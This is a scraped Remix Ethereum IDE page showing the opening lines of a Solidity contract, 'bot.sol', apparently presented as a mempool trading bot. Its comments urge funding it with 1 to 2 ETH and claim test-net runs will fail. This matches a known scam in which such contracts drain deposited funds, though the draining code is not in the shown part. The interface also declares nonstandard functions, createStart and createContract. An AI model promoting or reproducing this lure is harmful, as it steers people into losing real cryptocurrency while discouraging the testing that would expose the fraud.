 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Deploy & run transactions
on
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>